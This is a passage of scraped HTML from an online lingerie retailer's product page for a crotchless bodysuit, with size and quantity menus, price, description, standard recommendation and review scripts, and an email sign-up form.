            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONFINED-BODY_color=Black&amp;pid=CONFINED-BODY&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="CONFINED-BODY"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=CONFINED-BODY&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="CONFINED-BODY"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="42.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 42.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="CONFINED-BODY"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Explore your bedroom fantasies in our Confined Crotchless Body. Made from studded elasticated strapping from neck to gusset, it features heart-shaped eyelet detail at the neck, waist and gusset. Finished with a crotchless gusset and strapping detail across the bum for a captivating look. Wear yours in the bedroom to turn up the heat on an evening in. </p>Take a look at our full <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/"style="text-decoration:underline;">erotic</a> collection for more and our <a href="https://www.annsummers.com/erotic-lingerie/crotchless-sets/"style="text-decoration:underline;">sets</a> for effortlessly sexy looks.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from studded elasticated strapping
          </li>
        
          <li class="feature-value">
            Heart-shaped eyelet detail at neck, waist and gusset
          </li>
        
          <li class="feature-value">
            Crotchless
          </li>
        
          <li class="feature-value">
            Swan hook fastening at back
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('CONFINED-BODY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CONFINED-BODY" data-yotpo-name="Confined Crotchless Body"
    data-yotpo-url="https://www.annsummers.com/confined-crotchless-body/CONFINED-BODY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('CONFINED-BODY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CONFINED-BODY" data-yotpo-name="Confined Crotchless Body"
    data-yotpo-url="https://www.annsummers.com/confined-crotchless-body/CONFINED-BODY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
